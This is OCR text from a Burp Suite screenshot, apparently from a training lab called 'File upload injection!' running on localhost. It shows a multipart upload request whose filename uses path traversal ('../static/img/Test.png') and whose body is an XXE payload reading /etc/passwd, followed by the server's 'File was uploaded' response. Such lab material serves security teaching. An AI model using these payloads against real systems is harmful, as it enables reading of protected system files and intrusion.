 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://localhost:5000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Content-Type: multipart/form-data;
boundary=---------------------------14801118381936578065805384529
Content-Length: 560
Connection: close
Upgrade-Insecure-Requests: 1
65805384529
Content-Disposition: form-data; name="file";
filename="../static/img/Test.png"
Content-Type: text/html
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE customer [
<!ELEMENT customer ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><customers>
<customer> &xxe; </customer>
<customer> Mr Luigi, Bros </customer>
<customer> Mr Club, Mate </customer>
<customer> Ms Peach, Princes</customer>
</customers>
-----------------------------14801118381936578065805384529--
Response
Raw Headers Hex HTML Render
class="panel-heading">File upload injection!</div>
<div class="panel-body">
<div
class="col-md-6">
<form
method="post" action="" enctype="multipart/form-data">
<input type="file"
name="file"/><br/>
<button class="btn
btn-primary" type="submit">Submit Button</button>
</div>
</form>
</div>
</div>
</div><!-- /.col-->
<!-- /.row -->
File was uploaded
ain-->
<script src="/static/js/jquery-1.11.1.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<script
src="/static/js/bootstrap-datepicker.js"></script>
<script>
!function ($) {
$(document).on("click","ul.nav li.parent
> a > span.icon", function(){
$(this).find('em:first').toggleClass("glyphicon-minus");
});